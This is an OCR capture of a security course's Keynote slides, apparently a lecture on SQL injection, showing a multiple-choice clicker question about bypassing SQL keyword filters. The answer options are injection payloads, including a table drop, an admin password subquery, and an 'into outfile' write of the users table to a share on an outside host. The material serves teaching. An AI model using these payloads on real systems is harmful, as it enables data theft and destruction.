 Keynote File Edit Insert Slide Format Arrange View Play Share Window Help Sam Bowne
ch9bi.key
77%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Share Tips Format Animate Document
Oracle
19
Oracle
20
MySQL
21
Leveraging the Operating
System
22
iClickers
23
24
25
Which item bypasses SQL keyword filters?
A. SELSELECTECT
B. ' drop table users--
C. ' or 1 in (SELECT password FROM users
WHERE username = 'admin')--
D. ' or 'a'='a
E. SELECT * into outfile '\\\\foo.com\\share'
from users;
Name Herp Derper
Isadmin 1
Multiple
Choice
00:29 13